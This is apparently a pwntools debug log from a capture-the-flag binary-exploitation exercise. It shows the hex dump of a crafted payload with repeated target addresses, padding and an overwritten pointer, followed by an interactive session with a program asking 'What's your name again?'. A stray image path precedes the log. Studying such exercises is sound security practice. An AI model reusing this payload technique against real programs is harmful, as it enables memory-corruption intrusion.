 [DEBUG] Received 0x59 bytes:
00000000 4f 68 2c 20 74 68 61 74 27 73 20 72 69 67 68 74 |Oh, |that|'s r|ight|
00000010 21 20 57 65 6c 63 6f 6d 65 20 62 61 63 6b 20 7c |! We|lcom|e ba|ck ||
00000020 7c 7c 7c 7c 0c 9f 04 08 0c 9f 04 08 e8 7c 7c 7c ||||||····|····|·||||
00000030 7c 7c 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |||aa|aaaa|aaaa|aaaa|
00000040 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
00000050 61 61 61 bc 80 04 08 21 0a |aaa·|···!|·|
00000059
>>>Get dynamic addr : 0x8049f0c
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xbc\x80\x04!
[DEBUG] Received 0x37 bytes:
b"Argh, I can't see who you are!\n"
b"What's your name again?\n"
Argh, I can't see who you are!
What's your name again?
$